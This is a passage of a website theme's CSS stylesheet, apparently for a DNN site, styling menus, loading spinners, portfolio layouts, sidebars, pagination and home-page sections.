		border-bottom:1px solid #AFAFAF;
		line-height:30px;
	}
	#header_slide{
		display:none;
	}
	.mobile_menu a i {
		padding-right:5px;
		display:inline-block;
	}
	.mm-opened .mobilemenu_close{
		background-color:#ed474a;	
	}
	
}
@media all and (max-width: 175px) {
html.mm-opening.mm-opened .mm-slideout {
	-webkit-transform: translate(-140px, 0);
	-moz-transform: translate(-140px, 0);
	-ms-transform: translate(-140px, 0);
	-o-transform: translate(-140px, 0);
	transform: translate(-140px, 0);
}
}
@media all and (min-width: 550px) {
html.mm-opening.mm-opened .mm-slideout {
	-webkit-transform: translate(-440px, 0);
	-moz-transform: translate(-440px, 0);
	-ms-transform: translate(-440px, 0);
	-o-transform: translate(-440px, 0);
	transform: translate(-440px, 0);
}
}
@media only screen and (min-width: 768px) {
	html.mm-opening.mm-opened .mm-slideout {
		-webkit-transform: translate(0%, 0);
		-moz-transform: translate(0%, 0);
		-ms-transform: translate(0%, 0);
		-o-transform: translate(0%, 0);
		transform: translate(0%, 0); 
	}
}




 @media only screen and (max-width: 350px) {

.searchBox #dnn_dnnSEARCH_ClassicSearch,
.searchBox #dnn_dnnSEARCH1_ClassicSearch,
.searchBox #dnn_dnnSEARCH2_ClassicSearch,
.searchBox #dnn_dnnSEARCH3_ClassicSearch {
	width: 120px;
}


.searchBox input.NormalTextBox {
	width: 80px!important;
}
}
 @media only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 13/10), only screen and (min-resolution: 120dpi) {
}


/******Home Version2******/
.foot_photo.photo_box{
	margin:0 -2px -6px 0;
	display:inline-block;
}
.foot_photo.photo_box.img_zoom:hover .pic_box img {
    transform: scale(1);
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
}
.foot_photo.photo_box .ico{
	margin-top:-13px;
}
.foot_photo.photo_box .ico span{
	font-size:14px;
	height:26px !important;
    line-height:26px !important;
	width:26px !important;
}

/*print*/
@media print {
	a:link:after,
	article a[href^=http]:after {
		content: " ";
	}
	.animation{
			opacity:1;
		}
	.animated,
	.animated .animation_item{
		-webkit-animation-name:none!important;
		-moz-animation-name:none!important;
		-o-animation-name:none!important;
		animation-name:none!important
		}
	.nav_box  {
		display:none;
		}
}


/*loading*/
.loading {
	width: 26px;
	height: 26px;
	position: relative;
}
.loading .container1 > div,
.loading .container2 > div,
.loading .container3 > div {
	width: 6px;
	height: 6px;
	background-color: #333;
	border-radius: 100%;
	position: absolute;
	-webkit-animation: bouncedelay 1.2s infinite ease-in-out;
	animation: bouncedelay 1.2s infinite ease-in-out;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	overflow:hidden;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
}
.loading .loading-container {
	position: absolute;
	width: 100%;
	height: 100%;
}
.loading .container2 {
	-webkit-transform: rotateZ(45deg);
	transform: rotateZ(45deg);
}
.loading .container3 {
	-webkit-transform: rotateZ(90deg);
	transform: rotateZ(90deg);
}
.loading .circle1 {
	top: 0;
	left: 0;
}
.loading .circle2 {
	top: 0;
	right: 0;
}
.loading .circle3 {
	right: 0;
	bottom: 0;
}
.loading .circle4 {
	left: 0;
	bottom: 0;
}
.loading .container2 .circle1 {
	-webkit-animation-delay: -1.1s;
	animation-delay: -1.1s;
}
.loading .container3 .circle1 {
	-webkit-animation-delay: -1.0s;
	animation-delay: -1.0s;
}
.loading .container1 .circle2 {
	-webkit-animation-delay: -0.9s;
	animation-delay: -0.9s;
}
.loading .container2 .circle2 {
	-webkit-animation-delay: -0.8s;
	animation-delay: -0.8s;
}
.loading .container3 .circle2 {
	-webkit-animation-delay: -0.7s;
	animation-delay: -0.7s;
}
.loading .container1 .circle3 {
	-webkit-animation-delay: -0.6s;
	animation-delay: -0.6s;
}
.loading .container2 .circle3 {
	-webkit-animation-delay: -0.5s;
	animation-delay: -0.5s;
}
.loading .container3 .circle3 {
	-webkit-animation-delay: -0.4s;
	animation-delay: -0.4s;
}
.loading .container1 .circle4 {
	-webkit-animation-delay: -0.3s;
	animation-delay: -0.3s;
}
.loading .container2 .circle4 {
	-webkit-animation-delay: -0.2s;
	animation-delay: -0.2s;
}
.loading .container3 .circle4 {
	-webkit-animation-delay: -0.1s;
	animation-delay: -0.1s;
}
@-webkit-keyframes 
bouncedelay {
 0%, 80%, 100% {
-webkit-transform: scale(0.0)
}
 40% {
-webkit-transform: scale(1.0)
}
}
@keyframes 
bouncedelay {
 0%, 80%, 100% {
 transform: scale(0.0);
 -webkit-transform: scale(0.0);
}
40% {
 transform: scale(1.0);
 -webkit-transform: scale(1.0);
}
}

.isotope_grid .loading {
	position:absolute;
	bottom:10px;
	left:50%;
	margin:0 0 0 -10px;
}

/***new portfolios group***/
.isotope_grid .portfolios_group{
	padding:5px 0 35px;
	position:relative;
	text-align:left;
}
.isotope_grid .portfolios_group a{
	margin:0px 3px 5px 0px;
	padding:8px 32px;
	line-height:18px;
	font-size:13px;
	outline:none;
	transition: all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
/***portfolios button***/
a.portfolios_default_btn{
	display:inline-block;
	width:120px;
	line-height:36px !important;
	border:1px solid #ed474a;
	color:#ed474a;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	text-align:center;
	text-decoration:none;
	margin-right:10px;
	text-transform:uppercase;
	transition: all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
a.portfolios_default_btn:hover{
	color:#ffffff;
	background-color:#ed474a;
	text-decoration:none;
}
@media only screen and (max-width: 767px) {
a.portfolios_default_btn{
	margin-right:2px;
}
}
/***portfolios carousel***/
.portfolios_carousel_title{
	font-size:20px;
	color:#333333;
	padding:23px 0 15px;
}

/***Grid layouts***/
.Grid_layouts .isotope_main{
	margin-left:-15px;
}
.Grid_layouts .isotope_item .photo_box{
	margin:0 0 15px 15px;
}
.Grid_layouts .photo_box .content h3{
	font-size:16px;
	line-height:1.8;
	margin:0;
	text-transform:uppercase;
}
.Grid_layouts  .photo_box .content p{
	font-size:13px;
	margin-bottom:15px;
}
.Grid_layouts .photo_box .content a{
	font-size:14px;
	color:#ffffff;
    line-height:36px;
	border:1px solid #ffffff;
	padding:8px 45px;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
}
.Grid_layouts .photo_box .shade{
	background-color:#ed474a;
}
.Grid_layouts .photo_box:hover .shade{
	opacity:0.8;
}
@media only screen and (max-width: 767px) {
.Grid_layouts .isotope_main{
	margin-left:0;
}
.Grid_layouts .isotope_item .photo_box{
	margin:0 0 15px;
}
}

/***Classic layouts***/
.Classic_layouts .isotope_main{
	margin-left:-15px;
}
.Classic_layouts .isotope_item .photo_box{
	margin:0 0 15px 15px;
}
.Classic_layouts .photo_box .content h3{
	font-size:14px;
	line-height:20px;
	margin:0;
	text-transform:uppercase;
	letter-spacing:0;
}
.Classic_layouts .isotope_item .photo_box .shade{
	background-color:#000000 !important;
}
.Classic_layouts .photo_box:hover .shade{
	opacity:0.5;
}
@media only screen and (max-width: 767px) {
.Classic_layouts .isotope_main{
	margin-left:0;
}
.Classic_layouts .isotope_item .photo_box{
	margin:0 0 15px;
}
}

/***Text layouts***/
.Text_layouts .isotope_main{
	margin-left:-15px;
}
.Text_layouts .isotope_item .photo_box{
	margin:0 0 15px 15px;
	letter-spacing:0;
}
.Text_layouts .photo_box .ico span{
	width:50px!important;
	height:50px!important;
	line-height:50px!important;
	font-size:16px;
	border:1px solid #ffffff;
	background:none !important;
	transition: all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.Text_layouts .photo_box a:hover span{
	color:#ed474a;
	background:#ffffff !important;
}
.Text_layouts .photo_box .shade{
	background-color:#ed474a;
}
.text_sytle1{
	font-size:12px;
	color:#666666;
	padding:16px 0 19px;
}
.text_sytle1 h3{
	font-size:15px !important;
	color:#333333;
	text-transform:uppercase;
	letter-spacing:0 !important;
	font-weight:bold !important;
}
.text_sytle1 a{
	font-size:13px;
	color:#ed474a;
	text-transform:uppercase;
}
.text_sytle2{
	font-size:13px;
	color:#666666;
	padding:20px 20px 15px;
	border-width:0 1px 1px 1px;
	border-style:solid;
	border-color:#d4d4d4;
	border-radius:0 0 5px 5px;
	-moz-border-radius:0 0 5px 5px;
	-webkit-border-radius:0 0 5px 5px;
}
.text_sytle2 h3{
	font-size:15px !important;
	color:#333333;
	text-transform:uppercase;
	letter-spacing:0 !important;
	font-weight:bold !important;
}
.text_sytle2 .info {
    float: right;
    font-size: 14px;
    padding-top: 13px;
}
.text_sytle2 .info span{
	margin-right:3px;
}
@media only screen and (max-width: 767px) {
.Text_layouts .isotope_main{
	margin-left:0;
}
.Text_layouts .isotope_item .photo_box{
	margin:0 0 15px;
}
}

/***List layouts***/
.List_layouts .isotope_main{
	margin-left:0;
}
.List_layouts .isotope_item > div{
	margin:0 -15px;
}
.List_layouts .isotope_main .photo_box{
	margin:0;
}
.List_layouts .isotope_item{
	padding-bottom:40px;
	margin-bottom:40px;
	border-bottom:1px solid #e5e5e5; 
}
.List_layouts_text{
	font-size:12px;
}
.text_sytle3{
	font-size:13px;
	color:#666666;
}
.text_sytle3 h3{
	font-size:15px;
	color:#333333;
	margin:0 0 7px;
	text-transform:uppercase;
}
.List_layouts_text hr{
	width:60px;
	margin:20px 0;
	border-color:#ed474a;
	display:inline-block;
}
.List_layouts_text p a{
	margin-top:26px;
}
@media only screen and (max-width: 767px) {
.List_layouts .isotope_main .photo_box{
	margin:0 0 15px;
}
}

/***Sidebar layouts***/
.Sidebar_layouts{
	padding-bottom:25px;
	margin-bottom:30px;
	border-bottom:1px solid #e5e5e5; 
}
.Sidebar_layouts .text_sytle3{
	padding:20px 0 4px;
}
.Sidebar_layouts p a{
	margin-top:13px;
}
.Sidebar_layouts_categories{
	margin:0 0 20px;
	list-style:none;
}
.Sidebar_layouts_categories li{
	border-bottom:1px solid #d1d1d1;
	line-height:39px;
	font-size:12px;
	color:#666666;
}
.Sidebar_layouts_categories li a{
	color:#666666;
}
.Sidebar_layouts_categories .glyphicons{
	font-size:12px;
	color:#ed474a;
	margin-right:10px;
}
.categories_number{
    float:right;
}
.Sidebar_layouts_recent_news{
	font-size:13px;
	color:#888888;
	padding-bottom:20px;
	margin-bottom:20px;
	border-bottom:1px solid #d1d1d1; 
}
.Sidebar_layouts_recent_news img{
	float:left;
	padding-right:20px;
}
.Sidebar_layouts_recent_news .heading{
	font-size:14px;
	color:#333333;
	padding-top:8px;
}
.Sidebar_layouts_recent_news .heading a{
	color:#333333;
}
.Sidebar_layouts_links{
	margin:0 0 20px;
	list-style:none;
}
.Sidebar_layouts_links li{
	border-bottom:1px solid #d1d1d1;
	line-height:39px;
}
.Sidebar_layouts_links li a{
	font-size:12px;
	color:#666666;
}
.Sidebar_layouts_links .glyphicons{
	color:#ed474a;
	margin-right:10px;
}

/***All Single layouts***/
.Single_Layouts{
	font-size:12px;
	color:#666666;
}
.Single_Layouts h3{
	font-size:15px;
	color:#333333;
	text-transform:uppercase;
	margin:20px 0 15px;
}
.Single_Layouts p{
	padding-bottom:11px;
}
/***page control***/
.page_turning a{
	font-size:12px;
	color:#666666 !important;
	margin:0 5px 5px 0;
}
a.page_control{
	display:inline-block;
	line-height:31px !important;
	width:70px;
	border:1px solid #cccccc;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	text-align:center;
	text-decoration:none;
	transition: all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
a.page_number{
	display:inline-block;
	height:30px;
	line-height:30px !important;
	width:30px;
	border:1px solid #cccccc;
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
	text-align:center;
	text-decoration:none;
	transition: all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
a.page_control:hover,a.page_number:hover{
	color:#ed474a !important;
	border:1px solid #ed474a;
	text-decoration:none;
}
.Single_page{
	padding-bottom:30px;
	margin-bottom:40px;
	border-bottom:1px solid #d8d8d8;
}
.Single_page a{
	font-size:13px;
	color:#ed474a;
	display:inline-block;
	line-height:38px !important;
	width:100px;
	border:1px solid #ed474a;
	text-align:center;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	text-decoration:none;
	transition: all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.Single_page a:hover{
	background-color:#ed474a;
	color:#ffffff;
}
.prev_control{
	float:left;
}
.next_control{
	float:right;
}


/***home 6***/
.home6_head h4{
	font-size:16px;
	color:#666666;
	font-weight:normal;
	margin:0 0 16px;
}
.home6_head h3{
	font-size:24px;
	color:#333333;
	margin:0;
	line-height:1;
	text-transform:uppercase;
}
.home6_head .line,
.home6_head .line_center{
	width:40px;
	height:2px;
	background-color:#ed474a;
	margin:20px 0;
}
.home6_head .line_center{
	margin:20px auto;
}

.img_display{
	display:inline-block;
}

.arrow_icon{
	width:20px;
	height:20px;
	line-height:20px;
	text-align:center;
	display:inline-block;
	vertical-align:middle;
	background-color:#ed474a;
	color:#FFF;
	margin:-3px 0 0 10px;
	font-size:12px;
	position:relative;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
}
.arrow_icon:before{
	content:"";
	position:absolute;
	left:50%;
	top:50%;
	margin:-3px 0 0 -4px;
	border-right:1px solid #FFF;
	border-bottom:1px solid #FFF;
	width:6px;
	height:6px;
	transform:rotate(-45deg);
	-ms-transform:rotate(-45deg); /* IE 9 */
	-moz-transform:rotate(-45deg); /* Firefox */
	-webkit-transform:rotate(-45deg); /* Safari and Chrome */
	-o-transform:rotate(-45deg); /* Opera */
}

.home6_text1_img{
	width:200px;
	height:200px;
	line-height:200px;
	margin:0 auto 30px;
	background-color:#efefef;
	border:3px solid #efefef;
	cursor:pointer;
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
	-moz-transition: 	all ease 200ms; /* Firefox 4 */
	-webkit-transition: all ease 200ms; /* Safari and Chrome */
	-o-transition: 		all ease 200ms; /* Opera */
	-ms-transition: 	all ease 200ms; /* IE9? */
}
.home6_text1_img:hover{
	background-color:#f9f9f9;
	border:3px solid #e5e5e5;
}
.home6_text1_img img{
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
	transition: 	    all ease 200ms;
	-moz-transition: 	all ease 200ms; /* Firefox 4 */
	-webkit-transition: all ease 200ms; /* Safari and Chrome */
	-o-transition: 		all ease 200ms; /* Opera */
	-ms-transition: 	all ease 200ms; /* IE9? */
}
.home6_text1_img:hover img{
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
}
.home6_text1 .home6_head h4{
	font-size:14px;
}
.home6_text1 .home6_head h3{
	font-size:18px;
	color:#3d3f40;
}
.home6_text1 .home6_head .line_center{
	background-color:#333333;
}
.home6_text1 a{
	text-transform:uppercase;
}

.home6_full_bg1{
	background-color:#eeeeee;
	position:relative;
}
.home6_full_bg1_l{
	float:left;
	width:50%;
	position:relative;
	padding:60px 50px;
}
.home6_full_bg1_l:before{
	content:"";
	position:absolute;
	top:20%;
	left:100%;
	border-width:18px 0 18px 18px;
	border-color:transparent transparent transparent #eeeeee;
	border-style:solid;
	z-index:1
}
.home6_full_bg1_l p{
	padding-bottom:10px;
}
.home6_full_bg1_btn a{
	margin:10px 0 0;
	text-transform:uppercase;
}
.home6_full_bg1_r{
	float:right;
	width:50%;
	height:100%;
	background:url(images/home6_img4.jpg) center 0 no-repeat;
	background-size:cover;
	position:absolute;
	right:0;
	top:0;
}

.home6_isotope > p{
	padding:0 
}
.home6_isotope .isotope_grid .isotope_item .photo_box h3{
	font-weight:bold;
	letter-spacing:0;
	text-transform:uppercase;
}
.home6_isotope .isotope_grid .isotope_item .photo_box .shade{
	background-color:#000000;
}
.home6_isotope .isotope_grid .photo_box:hover .shade{
	opacity:0.7;
}
.home6_isotope .photo_box.ico_right_rotate .ico,
.home6_isotope .photo_box.ico_right_rotate .ico > span{
	height:60px;
	width:60px;
}
.home6_isotope .isotope_grid .isotope_item .photo_box .ico span{
	border:none;
	background-color:#ed474a;
	height:60px !important;
	width:60px !important;
	line-height:60px !important;
}

.home6_number_bg{
	background-color:#222222;
	padding:0 15px;
}
.home6_number_bg .number_Animation .number{
	line-height:1;
}
.home6_number_line{
	width:40px;
	height:3px;
	background-color:#aaaaaa;
	margin:15px auto;
}
.home6_number_bg p{
	font-size:16px;
	color:#ffffff;
	line-height:1;
}

.home6_text2_ul ul{
	list-style:none;
	margin:25px 0 25px;
}
.home6_text2_ul ul li{
	padding-bottom:10px;
}
.home6_text2_ul ul li span{
	color:#ed474a;
	margin-right:15px;
}
.home6_text2 .Button_default{
	margin:0;
	text-transform:uppercase;
}

.home6_text3{
	padding-top:45px;
}
.home6_text3_left{
	text-align:right;
}
.home6_text3_right{
	text-align:left;
}
.home6_text3_left > div,
.home6_text3_right > div{
	padding-top:45px;
}
.home6_text3_left_title,
.home6_text3_right_title{
	font-size:16px;
	color:#3d3f40;
	font-weight:bold;
	line-height:50px;
	text-transform:uppercase;
}
.home6_text3_left_title span.glyphicons ,
.home6_text3_right_title span.glyphicons {
	float:right;
	width:50px;
	height:50px;
	line-height:50px;
	font-size:20px;
	margin:0 0 0 20px;
	color:#ffffff;
	background-color:#ed474a;
	text-align:center;
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
}
.home6_text3_right_title span.glyphicons {
	float:left;
	margin:0 20px 0 0;
}
.home6_text3_btn a{
	margin:40px 15px 0;
	text-transform:uppercase;
}

.three_equal_height{
	display:table;
	border-collapse:collapse;
	color:#ffffff;
}
.table_cell1,.table_cell2,.table_cell3{
	display:table-cell;
	width:33.3333%;
	padding:60px 70px;
}
.table_cell1{
	background-color:#fe6a56;
}
.table_cell2{
	background-color:#ed474a;
}
.table_cell3{
	background-color:#ff6673;
}
.three_equal_height .home6_head h4{
	color:#ffffff;
}
.three_equal_height .home6_head h3{
	color:#ffffff;
	font-size:18px;
}
.three_equal_height .home6_head .line{
	background-color:#ffffff;
}
a.table_cell_btn{
	padding:10px 28px;
	display:inline-block;
	font-size:14px;
	color:#ffffff !important;
	text-transform:uppercase;
	border:1px solid #ffffff;
	margin-top:25px;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
a.table_cell_btn:hover{
	background-color:#ffffff;
	color:#ed474a !important;
	text-decoration:none;
}

.home6_team_content .photo_box{
	padding:45px 0 20px;
}
.home6_team_content .photo_box .pic_box{
	width:200px;
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
}
.home6_team_content .home6_head h4{
	font-size:14px;
	margin:0 0 10px;
}
.home6_team_content .home6_head h3{
	font-size:16px;
	color:#3d3f40;
}
.home6_team_content .home6_head .line_center{
	background-color:#bbbbbb;
}

.home6_full_bg2{
	background:url(images/home6_full_bg2.jpg) center center no-repeat;
	color:#ffffff;
	background-size:cover;
	background-attachment:fixed;
	backface-visibility: hidden;
}
.home6_full_bg2 .home6_head h4,
.home6_full_bg2 .home6_head h3{
	color:#ffffff;
}
.home6_full_bg2 .home6_head .line_center{
	background-color:#ffffff;
}
.home6_full_bg2 > div > div > p{
	padding-bottom:55px;
}

.home6_full_bg1 .gmap{
	position:absolute;
	top:0;
	left:0;
	height:100%;
	width:50%;
}
.home6_contact{
	float:right;
	width:50%;
	padding:60px;
	position:relative;
	box-shadow:-3px 0 3px 0 #bbbbbb;
	-moz-box-shadow:-3px 0 3px 0 #bbbbbb;
	-webkit-box-shadow:-3px 0 3px 0 #bbbbbb;
}
.home6_contact:before{
	content:"";
	position:absolute;
	top:20%;
	left:-9px;
	height:18px;
	width:18px;
	background-color:#eeeeee;
	box-shadow:-3px -3px 3px 0 #bbbbbb;
	-moz-box-shadow:-3px -3px 3px 0 #bbbbbb;
	-webkit-box-shadow:-3px -3px 3px 0 #bbbbbb;
	transform:rotate(45deg);
	-ms-transform:rotate(-45deg); 	/* IE 9 */
	-moz-transform:rotate(-45deg); 	/* Firefox */
	-webkit-transform:rotate(-45deg); /* Safari 和 Chrome */
	-o-transform:rotate(-45deg); 	/* Opera */
}
.home6_contact_info{
	padding:35px 0 10px;
	border-bottom:1px dashed #aaaaaa;
}
.home6_contact_info .row > div{
	padding-bottom:45px;
}
.home6_contact_info .glyphicons{
	float:left;
	height:50px;
	width:50px;
	line-height:50px;
	font-size:20px;
	margin-right:30px;
	color:#ffffff;
	background-color:#ed474a;
	text-align:center;
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
}
.home6_contact_info_right{
	overflow:hidden;
	padding-top:10px;
}
.home6_contact_info_right span{
	font-size:15px;
	font-weight:bold;
	color:#333333;
	text-transform:uppercase;
}
.home6_contact_social a{
	font-size:24px;
	float:left;
	line-height:1;
	padding-top:40px;
	margin-right:8px;
	color:#999999 !important;
}
.home6_contact_social a:hover{
	color:#ed474a !important;
}

.home6_foot_about img{
	padding-bottom:25px;
}
.home6_foot_about p{
	padding-bottom:10px;
}
.home6_foot_about a{
	text-transform:uppercase;
}


.home6_foot_news{
	border-bottom:1px solid #434343;
	line-height:1;
	padding-bottom:27px;
}
.home6_foot_news + .home6_foot_news{
	margin-top:27px;
}
.home6_foot_news img{
	float:left;
	padding-right:25px;
}
.home6_foot_news .news_p1{
	font-size:14px;
	padding-bottom:15px;
}
.home6_foot_news .news_p2{
	color:#484848;
}

.foot_text span{
	padding:0 12px;
}


/*anchorTag*/
.anchorTag {
	text-align:center;
	position:relative;
	cursor:pointer;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-webkit-transform: translate3d(0,0,0);
	-moz-transform: translate3d(0,0,0);
	z-index:903;
}

/*anchor Nav*/
#anchorNav {
	position:fixed;
	right:100px;
	top:30%;
	margin:0;
	padding:0;
	z-index:10000;
}
#anchorNav li{
	list-style:none;
	cursor:pointer;
	position:relative;
	margin-bottom:15px;
}
#anchorNav li i{
	display:block;
	width:20px;
	height:20px;
	background-color:#000000;
	border:6px solid #000000;
	opacity:0.6;
	text-indent:-200px;
	overflow:hidden;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	transition: 		background-color ease-out 300ms;
	-moz-transition: 	background-color ease-out 300ms; /* Firefox 4 */
	-webkit-transition: background-color ease-out 300ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-out 300ms; /* Opera */
	-ms-transition: 	background-color ease-out 300ms; /* IE9? */
}
#anchorNav li:hover i,
#anchorNav li.active i{
	background-color:#ffffff;
}
#anchorNav li span {
	background-color:#000000;
	color:#FFF;
	position:absolute;
	top:50%;
	right:100%;
	height:30px;
	line-height:30px;
	margin:-15px 10px 0 0;
	white-space:nowrap;
	padding:0 15px;
	opacity:0;
	visibility:hidden;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
	opacity:0.6;
}
#anchorNav li span:before{
	content:"";
	position:absolute;
	top:50%;
	left:100%;
	margin-top:-5px;
	border-width:5px 0 5px 5px;
	border-style:solid;
	border-color:transparent transparent transparent #000000;
}
#anchorNav li:hover span {
	visibility:visible;
}

@media only screen and (max-width: 767px) {
	#anchorNav {
		display:none!important;
	}
}

/***home 7***/
.home7_head h3{
	font-size:20px;
	color:#333333;
	text-transform:uppercase;
	margin:0;
	line-height:1;
}
.home7_head .dash_line,
.home7_head .dash_line_center{
	width:40px;
	border-bottom:1px dashed #ed474a;
	margin:25px 0 20px;
}
.home7_head .dash_line_center{
	margin:25px auto 20px;
}

.home7_anchor_bg{
	background-color:#ed474a;
	color:#ffffff;
}
.anchor_title{
	font-size:50px;
	font-weight:bold;
	padding:0 40px;
	text-transform:uppercase;
	position:relative;
	display:inline-block;
}
.title_left_line{
	position:absolute;
	right:100%;
	top:-5px;
}
.title_right_line{
	position:absolute;
	left:100%;
	top:-5px;
}

.home7_text1_content img{
	padding-top:35px;
}
.home7_text1_content h3{
	font-size:16px;
	color:#333333;
	margin:25px 0 18px;
	text-transform:uppercase;
}
.home7_text1_content p{
	padding-bottom:10px;
}
.home7_text1_content a{
	text-transform:uppercase;
}

.home7_full_bg1{
	background-color:#f0f0f0;
}
.home7_text2_ul ul{
	list-style:none;
	margin:25px 0 40px;
}
.home7_text2_ul ul li{
	margin-bottom:2px;
}
.home7_text2_ul .arrow_icon{
	height:15px;
	line-height:15px;
	width:15px;
	margin:-3px 10px 0 0;
}
.home7_text2_ul .arrow_icon:before{
	height:4px;
	width:4px;
	margin:-2px 0 0 -2px;
}
.home7_full_bg1 .Button_default{
	margin:0;
	text-transform:uppercase;
}

.home7_employees_content img{
	padding:25px 0 35px;
}
.home7_employees_content h3{
	font-size:15px;
	color:#2e2e2e;
	font-weight:normal;
	margin:0;
}
.home7_employees_content h4{
	font-size:13px;
	color:#888888;
	text-transform:uppercase;
	font-weight:normal;
	margin:4px 0 20px;
}
.home7_employees_content a{
	width:40px;
	height:40px;
	line-height:40px;
	display:inline-block;
	margin:15px 3px 0px;
	border:1px solid #919191;
	font-size:16px;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.home7_employees_content a span {
	color:#919191;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.home7_employees_content a:hover{
	background-color:#ed474a;
	border-color:#ed474a;
}
.home7_employees_content a:hover span {
	color:#FFF;
}

.home7_full_bg2{
	background:url(images/home7_full_bg2.jpg) 0 0 repeat;
	color:#ffffff;
}
.home7_full_bg2 .home7_head h3{
	color:#ffffff;
}

.home7_text3_content{
	padding-top:34px;
}
.home7_text3_content .row + .row{
	padding-top:60px;
}
.home7_text3_content span.glyphicons{
	float:left;
	width:50px;
	height:50px;
	line-height:50px;
	text-align:center;
	margin-right:20px;
	font-size:22px;
	color:#ffffff;
	background-color:#ed474a;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
}
.home7_text3_right{
	overflow:hidden;
	padding-top:7px;
}
.home7_text3_right h3{
	font-size:15px;
	color:#333333;
	text-transform:uppercase;
	margin:5px 0 16px;
}

.home7_full_bg3{
	background:url(images/home7_full_bg3.jpg) center center no-repeat;
	color:#ffffff;
	background-size:cover;
	background-attachment:fixed;
	backface-visibility: hidden;
}
.home7_features_left img{
	display:inline-block;
}
.home7_full_bg3 .home7_head{
	padding:25px 0 10px;
}
.home7_full_bg3 .home7_head h3{
	color:#ffffff;
}
.home7_full_bg3 .dash_line{
	border-color:#ffffff;
}
.home7_features{
	padding-bottom:40px;
}
.home7_features span.glyphicons{
	float:left;
	width:72px;
	height:72px;
	line-height:70px;
	text-align:center;
	margin-right:30px;
	font-size:30px;
	color:#ffffff;
	border:1px solid #ffffff;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
}
.home7_features  div{
	overflow:hidden;
}
.home7_features_btn a{
	text-transform:uppercase;
}

.home7_portfolio{
	background-color:#ececec;
	position:relative;
}
.home7_portfolio_img1,
.home7_portfolio_img2,
.home7_portfolio_img3,
.home7_portfolio_img4{
	position:absolute;
	top:0;
	width:25%;
	height:100%;
}
.home7_portfolio_img1{
	background:url(images/home7_img9.jpg) center center no-repeat;
	background-size:cover;
	left:0;
}
.home7_portfolio_img2{
	background:url(images/home7_img10.jpg) center center no-repeat;
	background-size:cover;
	left:50%;
}
.home7_portfolio_img3{
	background:url(images/home7_img11.jpg) center center no-repeat;
	background-size:cover;
	left:25%;
}
.home7_portfolio_img4{
	background:url(images/home7_img12.jpg) center center no-repeat;
	background-size:cover;
	left:75%;
}
